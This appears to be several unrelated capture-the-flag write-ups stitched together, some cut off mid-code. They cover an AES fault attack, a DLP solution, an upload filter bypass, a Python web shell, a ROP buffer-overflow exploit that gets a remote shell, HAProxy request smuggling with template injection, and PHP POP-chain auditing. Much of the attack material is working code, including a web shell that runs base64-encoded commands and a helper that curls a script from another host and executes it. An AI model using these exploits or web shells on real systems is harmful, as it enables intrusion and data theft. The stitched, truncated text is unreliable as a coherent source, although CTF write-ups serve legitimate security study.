candidates=[[], [], [], []]recovered=[False, False, False, False]key=[None]*16for cipherhex, faulthex in [# pairs from results.txt that differ only in 4 16-bit words('8286a5a24474bacc21cd2f49523812c908bc4f170a21caccdfcb3695d6a89da1', '8286a5a22058bacc21cd265e523812c9e55c4f170a21caccdfcb3695d6a88c5e'),('db63612657d1c54ba9dc16704b3b8a69c18195db586aea672ae0094f4f3c4169', '98b2612657d1c54ba9dc16704b3bd548c18195db2cf3ea672ae0fdb04f3c4169'),('156763c13fc8ac30b8a090abc7b424fc8613bf9a40afec265aea3b2bfc77059a', '156763c13fc81214b8a090ab35c924fc86138f4440afec263eab3b2bfc77059a'),('9c780fdd212b17d6ec4b52d33a68754fc1ecd9813802e96c17490e71dff45851', '9c783159212b17d6e19352d33a68754fc1ecd9813802bfb117490e71cb895851'),('e119c41167d76c58efa3b9c03927618c16cc331eb41944c87c2649d6e94eec18', '5015c41167d76c58efa3b9c03927a23416cc331ed4ec44c87c26cef2e94eec18'),('b1230c2a993606133ea099d01db124fc4cfc7b3661c5a1bbf996ded9bbb3e95f', 'b123065399360613326999d01db124fc4cfc7b3661c535b4f996ded909bae95f'),('235e43ef0e8dcca1ff519ed312e723e6b15ad0a5126e60d712692caaf160cc1f', '235e43efa457cca1ff51dc9012e723e6efe8d0a5126e60d712692caaf160a6df'),('98dcefd4b0fd67f2c8486e59f0dea47835cf55e9ed3d1249de86d087a98ef59f', '98dcefd4b0fda8bec8486e5929a0a47835cfdd3eed3d1249f93dd087a98ef59f'),]: sys.stdout.write('.') sys.stdout.flush() ciphertext = struct.unpack('>16H', bytes.fromhex(cipherhex)) faulttext = struct.unpack('>16H', bytes.fromhex(faulthex)) diff = [ciphertext[i] != faulttext[i] for i in range(16)] if sum(diff) != 4 or diff not in _AesFaultMaps[True]: continue index = _AesFaultMaps[True].index(diff) if recovered[index]: continue _absorb(index, faulttext, candidates, ciphertext, True, 1) c = candidates if len(c[index])==1 and len(c[index][0][0])==1 and len(c[index][0][1])==1 and len(c[index][0][2])==1 and len(c[index][0][3])==1: recovered[index]=True Keys=[k for k, y in zip (range(16), _AesFaultMaps[True][index]) if y] Gold=[g for g, y in zip (ciphertext, _AesFaultMaps[True][index]) if y] for j in range(4): key[Keys[j]]=list(c[index][0][j])[0]print("Last round key:", ''.join(["%04X" % x if x is not None else "...." for x in key]))for index in range(4): c = candidates[index] Keys = [k for k, y in zip (range(16), _AesFaultMaps[True][index]) if y] Gold = [g for g, y in zip (ciphertext, _AesFaultMaps[True][index]) if y] for d in c: print("index %d candidate set" % index) for j in range(4): print("key[%d] candidates:" % Keys[j], end='') for x in d[j]: print(" %04x" % x, end='') print()```
Rewind to the master key:```key = list(struct.unpack('>16H', bytes.fromhex('0B2D30E377B85B7F4DBB36DF1C61EC093B76AA66061646A3FF85C31AF7A55724')))for round in range(9,-1,-1): key[15] = key[15] ^ key[11] key[14] = key[14] ^ key[10] key[13] = key[13] ^ key[9] key[12] = key[12] ^ key[8] key[11] = key[11] ^ key[7] key[10] = key[10] ^ key[6] key[9] = key[9] ^ key[5] key[8] = key[8] ^ key[4] key[7] = key[7] ^ key[3] key[6] = key[6] ^ key[2] key[5] = key[5] ^ key[1] key[4] = key[4] ^ key[0] key[3] = key[3] ^ _AesSBox[key[14]] key[2] = key[2] ^ _AesSBox[key[13]] key[1] = key[1] ^ _AesSBox[key[12]] key[0] = key[0] ^ _AesSBox[key[15]]^(1<<round)print(struct.pack('>16H', *key))```The master key: `CTF{PR0MIZOULIN ! On les aura !}` |
# nDLP
## Description
How hard are discrete logarithms problems in Z_n? Try to solve the given [DLP](https://asisctf.com/tasks/nDLP_e29f9df33a5782c92e485a1bf648ca950d323024.txz).
## Writeup
The file contains a discrete logarithm problem:
```pythonx = bytes_to_long(flag)g = 685780528648223163108441n = 12588567055208488159342105634949357220607702491616160304212767442540158416811459761519218454720193189y = pow(g, x, n)y = 9136134187598897896238293762558529068838567704462064643828064439262538588237880419716728404254970025```
We should find `x` and use `long_to_bytes` to convert it into a string.
We have:
<div align = "center">
</div>
To find x, we should use Discrete Logarithm. By using factorization tools (Like [Alperton](https://www.alpertron.com.ar/ECM.HTM)) we found that `n` is not prime. Actually:
<div align = "center">
</div>
We need a prime modulus to solve DLP trivially, but our modulus is not prime here. We could use two approaches here. The first approach is to calculate the remainder of y when divided by each prime factor; Then, solve DLP for each of the prime factors and use the Chinese remainder theorem to combine the results and find the answer.
But our solution is much more straightforward :))
### Solution
Our solution is to use online tools :)) We used [Alperton](https://www.alpertron.com.ar/DILOG.HTM) website to solve the DLP problem. It solves it even for composite numbers. We just need to input `g` as `Base`, `y` as `Power`, and `n` as `Modulus` in this site, and after some time, it gives us the general result of this problem:
<div align = "center">
</div>
By evaluating the expression above for `k=0` and using this simple python script, we can quickly get the flag:
```pythonfrom Crypto.Util.number import *
print(long_to_bytes(1936424274652643265366177146994482280350488968204318138649641400181832241265975677))
```
The flag is:
```ASIS{D!5Cre73_L09_iN_Zn_I5_3aSy?!}``` |
The full detailed writeup including part 2 is at https://nandynarwhals.org/tetctf-2022-ezflag/.
Unpacking the tar file provided yields the following web application deployment files:
```console$ tar xvf ezflag_109ff451f9d11258d01594c77aae131c.tar.gzx ezflag/conf/x ezflag/conf/lighttpd.confx ezflag/conf/nginx-site.confx ezflag/www/x ezflag/www/html/x ezflag/www/cgi-bin/x ezflag/www/upload/x ezflag/www/upload/shell.pyx ezflag/www/cgi-bin/upload.pyx ezflag/www/html/upload.html```
The `upload.py` file implements the main web application logic through CGI. Breaking it up, we havethe main function that performs basic authentication check and if it passes, dispatches to the righthandler.
```python#!/usr/bin/env python3
import osimport cgiimport base64import socket
def write_header(key, value) -> None: print('{:s}: {:s}'.format(key, value))
def write_status(code, msg) -> None: print('Status: {:d} {:s}'.format(code, msg), end='\n\n')
def write_location(url) -> None: print('Location: {:s}'.format(url), end='\n\n')
...
if __name__ == '__main__': if not check_auth(): write_header('WWW-Authenticate', 'Basic') write_status(401, 'Unauthorized') else: method = os.environ.get('REQUEST_METHOD') if method == 'POST': handle_post() elif method == 'GET': handle_get() else: write_status(405, 'Method Not Allowed')
```
The basic authentication check parses the header and then forwards the `username` and `password` asnewline terminated strings to a server listening on port `4444` on the remote localhost. It checksif the first byte sent back is a `'Y'`. We are given the username and password of `admin:admin` sowe'll just use these credentials for now.
```pythondef check_auth() -> bool: auth = os.environ.get('HTTP_AUTHORIZATION') if auth is None or len(auth) < 6 or auth[0:6] != 'Basic ': return False auth = auth[6:] try: data = base64.b64decode(auth.strip().encode('ascii')).split(b':') if len(data) != 2: return False username = data[0] password = data[1] if len(username) > 8 or len(password) > 16: return False s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('127.0.0.1', 4444)) s.settimeout(5) s.send(username + b'\n' + password + b'\n') result = s.recv(1) s.close() if result == b'Y': return True return False except: return False```
The `GET` handler is simple, it just prints the contents of an `upload.html` HTML file in theresponse.
```pythondef handle_get() -> None: with open('../html/upload.html', 'rb') as f: dat = f.read()
write_header('Content-Type', 'text/html') write_header('Content-Length', str(len(dat))) write_status(200, 'OK') print(dat.decode('utf-8'), end=None)
```
The `POST` handler is more interesting. It allows for the writing of an arbitrary file to an`upload` directory with some constraints on the filename. It checks for the existence of `..` or`.py` in the filename and rejects it if found. Additionally, it also 'normalises' the filename byremoving all occurrences of `'./'`.
```pythondef valid_file_name(name) -> bool: if len(name) == 0 or name[0] == '/': return False if '..' in name: return False if '.py' in name: return False return True
def handle_post() -> None: fs = cgi.FieldStorage() item = fs['file'] if not item.file: write_status(400, 'Bad Request') return if not valid_file_name(item.filename): write_status(400, 'Bad Request') return normalized_name = item.filename.strip().replace('./', '') path = ''.join(normalized_name.split('/')[:-1]) os.makedirs('../upload/' + path, exist_ok=True) with open('../upload/' + normalized_name, 'wb') as f: f.write(item.file.read()) write_location('/uploads/' + normalized_name)
```
Assuming we want to be able to write `.py` files, we can abuse the normalisation process totransform the filename to one that ends with `.py` after the check occurs. For example:
```pythonIn [486]: name = "attack.p./y" ...: assert ".py" not in name ...: normalized_name = name.strip().replace('./', '') ...: assert ".py" in normalized_name ...: print(normalized_name)attack.py```
If we look in `nginx-site.conf`, we can see that the `/upload/` directory that we can upload filesto is mapped to the `/uploads/` path on the web server.
```server { listen 80; listen [::]:80;
location / { proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $remote_addr; proxy_pass http://127.0.0.1:8080/cgi-bin/upload.py; }
location /uploads/ { proxy_set_header X-Real-IP $remote_addr; proxy_set_header X-Forwarded-For $remote_addr; proxy_pass http://127.0.0.1:8080/uploads/; }}```
Within the `lighttpd.conf` configuration file, we can see that `.py` files are executed with the`/usr/bin/python3` interpreter with CGI. Thus, if we write a `.py` file, we can simply visit thepath and it should execute our arbitrary code.
```...alias.url += ( "/cgi-bin" => "/var/www/cgi-bin" )alias.url += ( "/uploads" => "/var/www/upload" )cgi.assign = ( ".py" => "/usr/bin/python3" )```
Putting this together, we can create our exploit python script on the server with the following`POST` request, including the `admin:admin` basic authentication header.
```POST / HTTP/1.1Host: 18.191.117.63:9090User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------27015668151794350363716216349Content-Length: 315Origin: http://18.191.117.63:9090Authorization: Basic YWRtaW46YWRtaW4=Connection: closeReferer: http://18.191.117.63:9090/Upgrade-Insecure-Requests: 1
-----------------------------27015668151794350363716216349Content-Disposition: form-data; name="file"; filename="amon_34123.p./y"Content-Type: application/octet-stream
#!/usr/bin/env python3
import osprint(os.system("ls -la /;cat /flag"))
-----------------------------27015668151794350363716216349--
```
Next, to trigger the script, we just simply visit the `/uploads/amon_34123.py` script path.
```GET /uploads/amon_34123.py HTTP/1.1Host: 18.191.117.63:9090User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateAuthorization: Basic YWRtaW46YWRtaW4=Connection: closeUpgrade-Insecure-Requests: 1
```
In the response, we can see that the `flag` as well as some other interesting file such as `flag2`and `auth` are located at the `/` path. We also obtain our first flag.
```HTTP/1.1 200 OKServer: nginx/1.18.0 (Ubuntu)Date: Sat, 01 Jan 2022 06:58:00 GMTContent-Length: 1636Connection: close
total 864drwxr-xr-x 1 root root 4096 Jan 1 00:06 .drwxr-xr-x 1 root root 4096 Jan 1 00:06 ..-rwxr-xr-x 1 root root 0 Jan 1 00:06 .dockerenv-r-xr--r-- 1 daemon daemon 802768 Dec 31 22:39 authlrwxrwxrwx 1 root root 7 Oct 6 16:47 bin -> usr/bindrwxr-xr-x 2 root root 4096 Apr 15 2020 bootdrwxr-xr-x 5 root root 340 Jan 1 03:44 devdrwxr-xr-x 1 root root 4096 Jan 1 00:06 etc-r--r--r-- 1 root root 41 Jan 1 00:03 flag-r-------- 1 daemon daemon 41 Jan 1 00:03 flag2drwxr-xr-x 2 root root 4096 Apr 15 2020 homelrwxrwxrwx 1 root root 7 Oct 6 16:47 lib -> usr/liblrwxrwxrwx 1 root root 9 Oct 6 16:47 lib32 -> usr/lib32lrwxrwxrwx 1 root root 9 Oct 6 16:47 lib64 -> usr/lib64lrwxrwxrwx 1 root root 10 Oct 6 16:47 libx32 -> usr/libx32drwxr-xr-x 2 root root 4096 Oct 6 16:47 mediadrwxr-xr-x 2 root root 4096 Oct 6 16:47 mntdrwxr-xr-x 2 root root 4096 Oct 6 16:47 optdr-xr-xr-x 995 root root 0 Jan 1 03:44 procdrwx------ 1 root root 4096 Jan 1 03:40 rootdrwxr-xr-x 1 root root 4096 Jan 1 00:06 run-rwxr-xr-x 1 1000 1000 189 Dec 31 15:29 run.shlrwxrwxrwx 1 root root 8 Oct 6 16:47 sbin -> usr/sbindrwxr-xr-x 2 root root 4096 Oct 6 16:47 srvdr-xr-xr-x 13 root root 0 Jan 1 03:44 sysdrwxrwxrwt 1 root root 4096 Jan 1 06:57 tmpdrwxr-xr-x 1 root root 4096 Jan 1 00:05 usrdrwxr-xr-x 1 root root 4096 Jan 1 00:05 varTetCTF{65e95f4eacc1fe7010616e051f1c610a}0
```
**Flag:** `TetCTF{65e95f4eacc1fe7010616e051f1c610a}` |
solution script```python solve.py 1 0```
```pyfrom pwn import *context.log_level="debug"context.terminal = ["tmux", "splitw", "-h","-p","60"]
elf = ELF("./newbie",checksec=False)context.arch=elf.arch
gdb_script = """#b *main#read srandbuf#b *0x555555400CE2
#stackcheck#b *0x555555400DB7
#retb *0x555555400DCE
#srandb *0x555555400D71b *0x555555400BE9
c"""import sys
is_server=int(sys.argv[1])is_gdb=int(sys.argv[2])if is_server: is_gdb=0 LIBC_PATH="./libc-2.27.so" p = remote("18.220.157.154", 31337)elif is_gdb and not is_server: LIBC_PATH="/lib/x86_64-linux-gnu/libc.so.6" p = elf.process(aslr=False)else: LIBC_PATH="/lib/x86_64-linux-gnu/libc.so.6" p = elf.process(aslr=True)
def send_id(idx): p.recvuntil("> ") p.sendline(f"id {idx}")
def create(): p.recvuntil("> ") p.sendline(f"create") p.recvuntil("Your key: ") return p.recvline().strip().decode()
from ctypes import CDLLaAbcdefghijklmn = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"libc = CDLL(LIBC_PATH)def create_key_imp(srand_i16): key = ["\x00"]*32 libc.srand(srand_i16) for i in range(32): key[i] = aAbcdefghijklmn[libc.rand()%62] return ''.join(key)
def reverse_create_key(key): for i in range(0,0xffffffff): if key==create_key_imp(i): return i print(key) print("HATA") exit(0)def leak_from_array(idx): context.log_level="info" send_id(idx) created_key = create() context.log_level="debug" reversed_key = reverse_create_key(created_key) return reversed_key
def leak_64(idx): leak=[] leak.append(leak_from_array(idx+3)) leak.append(leak_from_array(idx+2)) leak.append(leak_from_array(idx+1)) leak.append(leak_from_array(idx)) return int( (''.join([hex(i) for i in leak]).replace('0x','')),16)
#gdb.attach(p)if is_gdb: gdb.attach(p,gdb_script) send_id(0) create() pause()
canary_leak = leak_64(49)print("CANARY LEAK",hex(canary_leak))
elf_leak = leak_64(29)print("ELF LEAK",hex(elf_leak))elf.address = elf_leak - 0xf26elf.address *=0x10print("elf.address",hex(elf.address))#gdb.attach(p)
canary_offset= cyclic_find("avaa")bof_offset= cyclic_find("caaa")rop = ROP(elf)rop.puts(elf.got["puts"])rop.call(elf.address+0xC96)payload= b"quit "payload+= canary_offset*b"C"payload+= p64(canary_leak)payload+= bof_offset*b"D"payload+= rop.chain()p.clean()p.sendline(payload)
recieved = p.recvline().strip()leak = u64(recieved.ljust(8, b"\x00"))log.success("puts: "+ str(hex(leak)))
libc = ELF(LIBC_PATH)libc.address = leak - libc.symbols["puts"]
rop2 = ROP(libc)BINSH = next(libc.search(b"/bin/sh\x00"))rop2.execve(BINSH,0,0)
payload= b"quit "payload+= canary_offset*b"C"payload+= p64(canary_leak)payload+= bof_offset*b"D"payload+= rop2.chain()p.clean()p.sendline(payload)
p.interactive()#TetCTF{Challenge_f0r_n3wbie_Akwpa}``` |
# Ezflag part 2# Persistance
Even though we can execute our own command now, but it’s rather annoying that we need to upload a new file each time we need to execute a new command, therefore I decided to upload a web shell, so I can easily execute command as I wish.
```pythonimport socketimport base64import oscmd = os.environ.get('QUERY_STRING')os.system(base64.b64decode(cmd))#curl [server]/uploads/webshell.py?[base64 encoded command]```
This simple web shell takes a base64 encoded command as it’s query string, execute it, and show it’s result. I later write a simple script to interact it and use it as a shell.
```pythonwebshell $ iduid=33(www-data) gid=33(www-data) groups=33(www-data)```
# One step deeper
From the result above we can see that we are only www-data, and have pretty limited permission. Listing the root directory shows that there is a flag2 file only readable as daemon. From the upload.py file we know that there is a authorization service run on the server run by the daemon. The service seems to be running the auth file that also located in the root directory (results of ps aux also confirms this). I copy the auth file to the upload directory, change the permission, then curl the server from local machine to get the binary to local machine.
```pythonwebshell $ ls -al /total 864drwxr-xr-x 1 root root 4096 Jan 1 00:06 .drwxr-xr-x 1 root root 4096 Jan 1 00:06 ..-rwxr-xr-x 1 root root 0 Jan 1 00:06 .dockerenv-r-xr--r-- 1 daemon daemon 802768 Dec 31 22:39 authlrwxrwxrwx 1 root root 7 Oct 6 16:47 bin -> usr/bindrwxr-xr-x 2 root root 4096 Apr 15 2020 bootdrwxr-xr-x 5 root root 340 Jan 1 03:44 devdrwxr-xr-x 1 root root 4096 Jan 1 00:06 etc-r--r--r-- 1 root root 41 Jan 1 00:03 flag-r-------- 1 daemon daemon 41 Jan 1 00:03 flag2drwxr-xr-x 2 root root 4096 Apr 15 2020 homelrwxrwxrwx 1 root root 7 Oct 6 16:47 lib -> usr/liblrwxrwxrwx 1 root root 9 Oct 6 16:47 lib32 -> usr/lib32lrwxrwxrwx 1 root root 9 Oct 6 16:47 lib64 -> usr/lib64lrwxrwxrwx 1 root root 10 Oct 6 16:47 libx32 -> usr/libx32drwxr-xr-x 2 root root 4096 Oct 6 16:47 mediadrwxr-xr-x 2 root root 4096 Oct 6 16:47 mntdrwxr-xr-x 2 root root 4096 Oct 6 16:47 optdr-xr-xr-x 995 root root 0 Jan 1 03:44 procdrwx------ 1 root root 4096 Jan 1 03:40 rootdrwxr-xr-x 1 root root 4096 Jan 1 00:06 run-rwxr-xr-x 1 1000 1000 189 Dec 31 15:29 run.shlrwxrwxrwx 1 root root 8 Oct 6 16:47 sbin -> usr/sbindrwxr-xr-x 2 root root 4096 Oct 6 16:47 srvdr-xr-xr-x 13 root root 0 Jan 1 03:44 sysdrwxrwxrwt 1 root root 4096 Jan 1 06:57 tmpdrwxr-xr-x 1 root root 4096 Jan 1 00:05 usrdrwxr-xr-x 1 root root 4096 Jan 1 00:05 varwebshell $ cp /auth /var/www/uploads/bronson113/auth.binwebshell $ chmod 777 auth.bin```
# Vulnerability
In the authorization file, function we are interested locates at 0x0401f10

We can see that it attempts to copy the received buff onto the stack variable, effectively doing a memcopy on the stack, but since it doesn’t reserve enough space for the buff, we can overflow and control rip.
# Exploitation
We know that we can control rip by overwriting the return pointer. However stack canary is enabled in this binary, so we need to leak the canary first. Since the service daemon is forking itself for each connection, the layout and canary won’t change between connection, so we just need two connections, one to leak and one to pwn.
Initially I tried to use the rop chain generated by ropper but it’s too long, and the shell doesn’t pop back through socket. I also realize that the rop chain runs on a different process, therefore we need to do other stuff to get our flag.
I end up constructing a rop chain to call `execve ("/bin/bash",["/bin/bash","-c",cmd],0)` then copy the flag file and change the permission to read it through web shell.
part 2 flag: `TetCTF{cc17b4cd7d2e4cb0af9ef992e472b3ab}`
# Appendix 1 - shell.py
```pythonimport requestsimport base64from pwn import *ip = ""webserver_port = 0def send_cmd(s): s = s+";echo a;" cmd = base64.b64encode(s.encode()).decode('latin-1') payload = f"http://18.191.117.63:9090/uploads/bronson113/webshell.py?{cmd}" print(payload) r = requests.get(payload) if r.text[:9]=="[base64] ": print("base64 data:", base64.b64decode(r.text[9:-2])) if r.text[:6]== "[exp] ": raw_data = base64.b64decode(r.text[6:-2]) print(f"raw_data: {raw_data}") print(','.join(hex(u64(raw_data[i:i+8])) for i in range(8, len(raw_data), 8)))
else: print(r.text[:-2])
while True: s = input(">> ").strip() if s=="exp": send_cmd(f"curl https://{ip}:{webserver_port}/exp.py > local_exp_bronson113_v1.py;python3 local_exp_bronson113_v1.py") else: send_cmd(s)
#TetCTF{65e95f4eacc1fe7010616e051f1c610a}```
# Appendix 2 - exp.py
```pythonimport socketimport base64from struct import pack, unpackfrom time import sleepp = lambda x : pack('Q', x)u = lambda x : unpack(' |
In this challenge a python file is provided and a web page.
```pythonfrom flask import Flask, render_template, render_template_string, requestimport osimport utils
app = Flask(__name__)app.config['SECRET_KEY'] = 'CTFUA{REDACTED}'
@app.route('/', methods=['GET', 'POST'])def home(): return render_template('home.html')
@app.route('/admin', methods=['GET', 'POST'])def admin(): return 'Under Construction...'
@app.route('/users')def users(): username = request.args.get('user', '<User>') if utils.filter(username): return render_template_string('Hello ' + username + '!') else: return 'Hello ' + username + '!'
if __name__ == '__main__': app.run(host='0.0.0.0', port=5000, debug=True)
```

A careful analysis of the python code, it's possible to see that there is [SSTI](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection) vulnerability in the **users** method, but if we try to access the **users** path we receive a **403 Forbidden**. There is a Server header leaking information about the app infrastructure, and in the challenge description there is a reference to 4841 proxy. This kinda of infra points to a smuggle vulnerability, but let's investigate more.
4841 is the hex value for **HA**, so the proxy used is [HA proxy](http://www.haproxy.org/). Doing some google search about vulnerabilities that may be useful in this case, a smuggling vulnerability appears <https://jfrog.com/blog/critical-vulnerability-in-haproxy-cve-2021-40346-integer-overflow-enables-http-smuggling/>.
Now we just need to create or payload to smuggle an HTTP request in order to bypass the ACL put in place. Since we want to access the flask SECRET_KEY, lets try the simplest payload `{{config}}`, maybe the filter is wrongly implemented or malfunctioning.
```bashPOST /admin HTTP/1.1Host: ctf-metared-2021.ua.pt:2011Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:Content-Length: 101
GET /users?user=%7B%7Bconfig%7D%7D HTTP/1.1h:GET /admin HTTP/1.1Host: ctf-metared-2021.ua.pt:2011```
Runing the command `cat poc | nc ctf-metared-2021.ua.pt 2011` and that's it. Although there is a filter put in place, always try the simplest stuff, because devs make mistakes all the time. |
1) Create account2) Decode PHPSESSID cookie3) Change "approved" to true and rencode4) Upload PNG image containing PHP shell5) Retrieve the flag via webshell
Full walkthrough: https://www.youtube.com/watch?v=JJD45W-C9mQ&t=326s |
# FUMO on the Christmas tree~~致敬,都\*\*的是致敬~~本题致敬了强网杯的`POP master`一题,并加强了难度。
# How to Start and Stop## start```shelldocker-compose up -d```
## stop```shelldocker-compose down --rmi all```
# Writeup
很明显,应对16w行的代码,最高效的方法必然是自动化审计。
## 代码特征分析我们下载下来代码先进行简单审计。发现整个代码有以下特征:### 起点整个代码中唯一的起点是`__destruct`,里面有`_GET`变量作为输入继续传递下去。

### 终点整个代码中有多个类似的代码片段:`if(stripos([_GET], "/fumo") === 0) readfile(strtolower([_GET]));`。代码的目的是读取根目录的`/fumo`并输出至浏览器。那么猜测这里就是整个代码的终点。
另外一个比较难注意到的点。一部分节点会指向根节点,导致在一些情况下代码运行进入死循环。
### 中间每个类有且只有一个公共方法。每个方法都会有将`_GET`变量的数据传递到下一个方法的代码片段(终点方法除外)。
#### 魔术方法这些公共方法中有有些是魔法方法,共有以下几种: - `__invoke` - `__call` - `__destruct`(起点方法)忽略唯一的起点方法,每个魔术方法内的代码都有固定的格式:
`__invoke`方法为:```phppublic function __invoke($value) { $key = base64_decode('VERHNGdO'); @$this->gs8sn9lQ->TVPLXO($value[$key]);}```
`__call`方法的代码比较复杂,以下列出并分析:```phppublic function __call($name, $value) { // 将`$name`对应的变量的值,改为代码定死的值。这里将定死的值称为`a` extract([$name => 'XG4X73PzX']); /** * 这里`$NwfyBTG6`的值从未指定,那么推测上面的`extract`函数便是对其赋值。 * 另外`NwfyBTG6`是由`$name`变量指定的 * 那么`NwfyBTG6`应当是上一个调用方法的名字 */ if (is_callable([$this->LCtWriB, $NwfyBTG6])) // 这里的`a`值被当作方法名被调用。那么`a`值所代表的就是下一个方法名 call_user_func([$this->LCtWriB, $NwfyBTG6], ...$value);}```那么整个代码便可以化简为:```phppublic function __call($name, $value) { if (is_callable([$this->LCtWriB, 'XG4X73PzX'])) @$this->LCtWriB->XG4X73PzX(...$value);}```
#### 普通方法普通方法中进入下一层的代码片段有以下两种:1. `@call_user_func($this->[a], ['[key]' => [_GET]]);`2. `if (is_callable([$this->[a], '[b]'])) @$this->[a]->[b]($value);`
对于第一种,向下传递的`_GET`的值会变成一个键值对。会处理键值对的代码只有`__invoke`方法中有。```phppublic function __invoke($value) { $key = base64_decode('VERHNGdO'); // 获取键值 // 将键值对的值取出传递到下一个方法 @$this->gs8sn9lQ->TVPLXO($value[$key]);}```同时`call_user_func`中的第一个参数也是一个属性,但这个属性的类型规定了是`object`,那么也可以推出,这里应当是调用`__invoke`方法。
对于第二种,代码会判断`[$this->[a], '[b]']`这个方法是否可调用。需要注意的是,`__call`方法可以使这个判断永久为`true`。

普通方法的代码也有固定格式,如下:```phppublic function f78sawV9g3($S34lPGS) { @$S34lPGS = $S34lPGS; if (is_callable([$this->YqV0xuthgr, 'NwfyBTG6'])) @$this->YqV0xuthgr->NwfyBTG6($S34lPGS); if (is_callable([$this->KEGAvw8KeX, 'si4Byp'])) @$this->KEGAvw8KeX->si4Byp($S34lPGS);}```这里可以将代码的流向视为为二叉树,他们所指向的下一个节点是唯一的。
### 变量消毒在普通方法中有以下几种会对变量消毒的方法。
#### 有效消毒|消毒方法|对应代码||:-:|:-||md5|`@$input_value = md5($input_value);`||crypt|`@$input_value = crypt($input_value, 'rand_value');`||sha1|`@$input_value = sha1($input_value);`||无效值传递|`@$input_value = $rand_value;`|
#### 无效消毒|消毒方法|对应代码||:-:|:-||str_rot13|`@$input_value = str_rot13($input_value);`||base64_decode|`@$input_value = base64_decode($input_value);`||strrev|`@$input_value = strrev($input_value);`||原值传递|`@$input_value = $input_value;`|
#### 特殊消毒|消毒方法|对应代码|特殊原因||:-:|:-|:-||ucfirst|`@$input_value = ucfirst($input_value);`|在`base64_decode`前调用的话,如果`decode`的字符串第一个字母是小写,那么必定会解密失败||base64_encode|`@$input_value = base64_encode($input_value);`|在之后调用base64_decode的话就算无效消毒,没有调用便是有效消毒|
## 污点追踪
### 出题人自己的解法可以看到,每个传递`_GET`值的代码片段的流向是唯一的。那么我们便可以通过此来构建一个表,来存储代码流向的键值对,在构建流向的时候只需要查表即可。
同时为了简化污点追踪的流程,我将关键点位的函数进行`hook`,并利用流向表对类属性进行替换赋值。在完成这些操作后我只需要将替换后的代码跑一次即可。
以下是我的`exp.php`代码分析,源码请见`exp`文件夹。```php([A-Za-z0-9]+)->([A-Za-z0-9]+)\(.*?\);';$match_invoke = 'call_user_func\(\$this->([A-Za-z0-9]+), \[\'([A-Za-z0-9/=]+)\' => \$[A-Za-z0-9]+\]\)';$match_call_next_method_name = 'extract\(\[\$name => \'([A-Za-z0-9]+)\'\]\);';$match_call_last_method_name = 'call_user_func\(\[\$this->([A-Za-z0-9]+), \$([A-Za-z0-9]+)\], \.\.\.\$value\)';
$filename = "./test.php";$data_list = file($filename);$data = file_get_contents($filename);
// 获取原生类的数量$raw_class_len = count(get_declared_classes());include_once("test.php");// 获取导入class后的类数量$class_list = get_declared_classes();$class_list = array_splice($class_list, $raw_class_len);$start_class = "";
// 构建流向表$method_list = [];foreach ($class_list as $key => $class) { if (method_exists($class, "__call")) { $call_start_line = (new ReflectionClass($class))->getMethods()[0]->getStartLine(); $call_code = $data_list[$call_start_line + 2]; preg_match("~$match_call_last_method_name~", $call_code, $match); $method_list['__call'][$match[2]] = $class; } else if (method_exists($class, "__invoke")) { $call_start_line = (new ReflectionClass($class))->getMethods()[0]->getStartLine(); $call_code = $data_list[$call_start_line]; preg_match("/base64_decode\('([A-Za-z0-9\/=]+)'\)/im", $call_code, $match); $method_list['__invoke'][$match[1]] = $class; // 可以通过获取传入__invoke值的键值构建 } else { $re_class = new ReflectionClass($class); $method_name = $re_class->getMethods()[0]->name; $method_list['normal'][$method_name] = $class; if (method_exists($class, "__destruct")) { $start_class = $class; } }}
preg_match_all( "~$match_normal~", $data, $matches_normal);
preg_match_all( "~$match_invoke~", $data, $matches_invoke);
preg_match_all( "~$match_call_next_method_name~", $data, $matches_next_call);
preg_match_all( "~$match_call_last_method_name~", $data, $matches_last_call);
/** * 将对应的field进行赋值 * e.g. * $this->aaa->aaa() => ($this->aaa = new aaa)->aaa() */function set_field($field_name, $class_name, $data) { $class_name = str_replace("christmasTree\\", "", $class_name); return str_replace("\$this->$field_name", "(\$this->$field_name = new $class_name)", $data);}
if($matches_normal || $matches_invoke || $matches_call){ // 对普通方法进行处理 foreach ($matches_normal[1] as $id => $field_name) { if (!empty($field_name)) { // 当下一个也是普通方法时 $class_name = $method_list['normal'][$matches_normal[2][$id]];
if ($class_name !== null) { $data = set_field($field_name, $class_name, $data); continue; }
// 如果没有在普通方法表中没有找到,证明下一个是__call方法 $class_name = $method_list['__call'][$matches_normal[2][$id]];
if ($class_name !== null) { $data = set_field($field_name, $class_name, $data); continue; } } else { continue; } }
// 对__invoke进行替换 foreach ($matches_invoke[1] as $id => $field_name) { if (!empty($field_name)) { // 对key值解base64编码 $invoke_key = base64_encode($matches_invoke[2][$id]); $class_name = $method_list['__invoke'][$invoke_key]; if ($class_name !== null) { $invoke = new ReflectionMethod($class_name, '__invoke'); $line_id = $invoke->getStartLine(); if (strpos($data_list[$line_id], $invoke_key) !== false) { $data = set_field($field_name, $class_name, $data); continue; } } } else { continue; } }
